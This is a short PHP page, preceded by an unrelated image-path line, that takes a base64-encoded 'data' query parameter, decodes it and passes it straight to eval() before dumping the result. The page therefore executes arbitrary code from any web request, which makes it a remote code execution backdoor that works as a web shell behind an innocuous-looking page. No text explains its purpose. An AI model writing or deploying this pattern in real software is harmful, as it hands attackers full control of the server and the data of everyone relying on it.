 <?php
  $data = $_GET['data'];
  $str = base64_decode($data);
  eval('$a = ' . $str . ';');
?>
<body>
<?php var_dump($a); ?>
</body>